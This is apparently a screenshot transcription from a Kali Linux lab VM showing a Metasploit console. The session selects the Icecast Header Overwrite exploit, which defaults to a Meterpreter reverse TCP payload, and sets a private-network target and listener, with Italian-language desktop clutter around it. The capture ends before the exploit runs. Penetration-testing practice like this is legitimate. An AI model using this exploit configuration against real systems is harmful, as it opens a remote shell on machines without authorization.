 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:15
kali@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.50.53
rhosts ⇒ 192.168.50.53
msf6 exploit(windows/http/icecast_header) >
CTRL (DESTRA)
24°C
Soleggiato
Cerca
x64
1
12:15
26/09/2024